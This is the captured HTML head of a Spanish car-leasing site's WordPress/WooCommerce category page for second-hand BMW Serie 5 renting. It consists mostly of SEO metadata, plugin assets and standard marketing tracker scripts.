

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://totalrenting.es/segunda-mano/bmw-ocasion/serie-5-seminuevo/
body_size: 28697
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">

<head>
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://totalrenting.es/",
  "potentialAction": {
	"@type": "SearchAction",
	"target": {
	  "@type": "EntryPoint",
	  "urlTemplate": "https://totalrenting.es/?s={search_term_string}"
	},
	"query-input": "required name=search_term_string"
  }
}
</script>
	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-K4R5M38');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
	<link rel="apple-touch-icon"
		href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon.png" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Renting BMW Serie 5 Segunda Mano | Ocasión | Seminuevos</title>
<meta name="description" content="Renting BMW Serie 5 Segunda Mano → Escoge Modelo, Plazo y Km → Renting ✅Ocasión ✅Seminuevos ✅Usados | Precios de oferta sin entrada"/>
<meta name="robots" content="follow, index, max-image-preview:large"/>
<link rel="canonical" href="https://totalrenting.es/segunda-mano/bmw-ocasion/serie-5-seminuevo/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Renting BMW Serie 5 Segunda Mano | Ocasión | Seminuevos" />
<meta property="og:description" content="Renting BMW Serie 5 Segunda Mano → Escoge Modelo, Plazo y Km → Renting ✅Ocasión ✅Seminuevos ✅Usados | Precios de oferta sin entrada" />
<meta property="og:url" content="https://totalrenting.es/segunda-mano/bmw-ocasion/serie-5-seminuevo/" />
<meta property="og:site_name" content="Total Renting" />
<meta property="article:publisher" content="https://www.facebook.com/TotalRenting/" />
<meta property="og:image" content="https://totalrenting.es/wp-content/uploads/2026/01/Renting-BMW-Serie-5-Segunda-Mano.webp" />
<meta property="og:image:secure_url" content="https://totalrenting.es/wp-content/uploads/2026/01/Renting-BMW-Serie-5-Segunda-Mano.webp" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Renting BMW Serie 5 Segunda Mano | Ocasión | Seminuevos" />
<meta name="twitter:description" content="Renting BMW Serie 5 Segunda Mano → Escoge Modelo, Plazo y Km → Renting ✅Ocasión ✅Seminuevos ✅Usados | Precios de oferta sin entrada" />
<meta name="twitter:site" content="@yoseo" />
<meta name="twitter:image" content="https://totalrenting.es/wp-content/uploads/2022/10/logo-totalrenting-1.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://totalrenting.es/#organization","name":"Total Renting","sameAs":["https://www.facebook.com/TotalRenting/","https://twitter.com/yoseo"]},{"@type":"WebSite","@id":"https://totalrenting.es/#website","url":"https://totalrenting.es","name":"Total Renting","publisher":{"@id":"https://totalrenting.es/#organization"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://totalrenting.es/segunda-mano/bmw-ocasion/serie-5-seminuevo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://totalrenting.es","name":"Inicio"}},{"@type":"ListItem","position":"2","item":{"@id":"https://totalrenting.es/segunda-mano/","name":"Coches Renting Ocasi\u00f3n y Segunda Mano"}},{"@type":"ListItem","position":"3","item":{"@id":"https://totalrenting.es/segunda-mano/bmw-ocasion/","name":"BMW segunda mano"}},{"@type":"ListItem","position":"4","item":{"@id":"https://totalrenting.es/segunda-mano/bmw-ocasion/serie-5-seminuevo/","name":"BMW Serie 5 segunda mano"}}]},{"@type":"CollectionPage","@id":"https://totalrenting.es/segunda-mano/bmw-ocasion/serie-5-seminuevo/#webpage","url":"https://totalrenting.es/segunda-mano/bmw-ocasion/serie-5-seminuevo/","name":"Renting BMW Serie 5 Segunda Mano | Ocasi\u00f3n | Seminuevos","isPartOf":{"@id":"https://totalrenting.es/#website"},"inLanguage":"es","breadcrumb":{"@id":"https://totalrenting.es/segunda-mano/bmw-ocasion/serie-5-seminuevo/#breadcrumb"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4');</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ClientOpinions-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css?ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://totalrenting.es/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.50.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
.widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://totalrenting.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='comun-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/comun.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='header-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://totalrenting.es/wp-content/themes/totalRenting/assets/css/footer.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://totalrenting.es/wp-content/themes/totalRenting/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='range-slider-style-css' href='https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/style-pyt.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode_totalRenting_pyt_pablo-css' href='https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/pyt_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.9.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/totalrenting.es\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d71029","button_1_button_hover":"#ac0d21","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#444444","button_3_button_hover":"#363636","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#000b29","button_7_button_hover":"#000921","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=6.8.3" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6.8.3" id="handl-utm-grabber-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.js?ver=6.8.3" id="ClientOpinions-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/totalrenting.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.gravitec.net/storage/9c886b8b5f85ce4e3d1a1b59a891bd15/client.js?service=wp&amp;wpath=https%3A%2F%2Ftotalrenting.es%2Fwp-content%2Fplugins%2Fgravitec-net-web-push-notifications%2F%2Fsdk_files%2Fsw.php&amp;ver=2.9.17" id="gravitecnet-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["1503447010015629"],"eventID":"d6397299-a7e9-4aaa-bf07-a3b372ba03fc","params":{"content_type":"product","post_type":"product_cat","plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/segunda-mano\/bmw-ocasion\/serie-5-seminuevo\/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":true,"name":"PageView","pixelIds":["1503447010015629"],"eventID":"159e37cd-0944-468e-9983-847f5f753e81","params":{"post_type":"product_cat","plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/segunda-mano\/bmw-ocasion\/serie-5-seminuevo\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1503447010015629"],"eventID":"a999fc49-65b8-403d-9955-56216633b9d9","params":{"post_type":"product_cat","plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/segunda-mano\/bmw-ocasion\/serie-5-seminuevo\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1503447010015629"],"eventID":"fa5a64e9-8654-4f4e-8d4c-9225a93f1e6e","params":{"post_type":"product_cat","plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/segunda-mano\/bmw-ocasion\/serie-5-seminuevo\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1503447010015629"],"eventID":"d492ecfb-8fd7-49e3-b4b4-a35628ad2c30","params":{"post_type":"product_cat","plugin":"PixelYourSite","user_role":"guest","event_url":"totalrenting.es\/segunda-mano\/bmw-ocasion\/serie-5-seminuevo\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1503447010015629"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/totalrenting.es","ajaxUrl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","ajax_event":"88a62b5b5b","enable_remove_download_url_param":"1","cookie_duration":"30","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":true,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768924725"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://totalrenting.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://totalrenting.es/wp-json/wp/v2/product_cat/81381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://totalrenting.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--fwp-loop-->
https://totalrenting.es/<script type="text/javascript">



           var ajaxurl = "https://totalrenting.es/wp-admin/admin-ajax.php";

         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-270x270.png" />



    <script>
        (function($) {



            $(document).on('facetwp-loaded', function() {



                $('.facetwp-facet').each(function() {



                    var facet = $(this);

                    var facet_name = facet.attr('data-name');

                    var facet_type = facet.attr('data-type');

                    var facet_label = FWP.settings.labels[facet_name];

                    if (facet_type !== 'pager' && facet_type !== 'sort') {



                        if (('undefined' === typeof FWP.settings.num_choices[facet_name] ||



                                ('undefined' !== typeof FWP.settings.num_choices[facet_name] && FWP.settings.num_choices[facet_name] > 0)) && $('.facet-label[data-for="' + facet_name + '"]').length < 1) {



                            facet.before('<h3¡4 class="facet-label" data-for="' + facet_name + '">' + facet_label + '</h3¡4>');

                        } else if ('undefined' !== typeof FWP.settings.num_choices[facet_name] && !FWP.settings.num_choices[facet_name] > 0) {



                            $('.facet-label[data-for="' + facet_name + '"]').remove();

                        }



                    }



                });

            });

        })(jQuery);
    </script>







	<script data-obct type="text/javascript">
		/** DO NOT MODIFY THIS CODE**/
		!function (_window, _document) {
			var OB_ADV_ID = '0085d67c48198952359118a68f0d5dc207';
			if (_window.obApi) {
				var toArray = function (object) {
					return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];
				};
				_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));
				return;
			}
			var api = _window.obApi = function () {
				api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);
			};
			api.version = '1.1';
			api.loaded = true;
			api.marketerId = OB_ADV_ID;
			api.queue = [];
			var tag = _document.createElement('script');
			tag.async = true;
			tag.src = '//amplify.outbrain.com/cp/obtp.js';
			tag.type = 'text/javascript';
			var script = _document.getElementsByTagName('script')[0];
			script.parentNode.insertBefore(tag, script);
		}(window, document);
		obApi('track', 'PAGE_VIEW', { content: { id: 'XXXXX' }, contentType: 'product' });
	</script>
	<script>
		(function (w, d, t, r, u) {
			var f, n, i;
			w[u] = w[u] || [], f = function () {
				var o = { ti: " 27026303" };
				o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad")
			},
				n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () {
					var s = this.readyState;
					s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null)
				},
				i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i)
		})
			(window, document, "script", "//bat.bing.com/bat.js", "uetq");
	</script>
	<!-- Meta Pixel Code -->
	<script>
		!function (f, b, e, v, n, t, s) {
			if (f.fbq) return; n = f.fbq = function () {
				n.callMethod ?
					n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
			n.queue = []; t = b.createElement(e); t.async = !0;
			t.src = v; s = b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t, s)
		}(window, document, 'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '624682035808547');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=624682035808547&ev=PageView&noscript=1" /></noscript>
	<!-- End Meta Pixel Code -->
	
		
		<script src="https://bkp.totalrenting.es/bkp.js" defer></script>

<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="archive tax-product_cat term-serie-5-seminuevo term-81381 wp-theme-totalRenting theme-totalRenting woocommerce woocommerce-page woocommerce-no-js">
	<script
		type="text/javascript"> _linkedin_partner_id = "3351034"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script>
	<script
		type="text/javascript"> (function (l) { if (!l) { window.lintrk = function (a, b) { window.lintrk.q.push([a, b]) }; window.lintrk.q = [] } var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript"; b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s); })(window.lintrk); </script>
	
	<!-- Hispavista Pixel -->
	<script async src="https://t.hspvst.com/tracking.php?id=2798&e=track"></script>
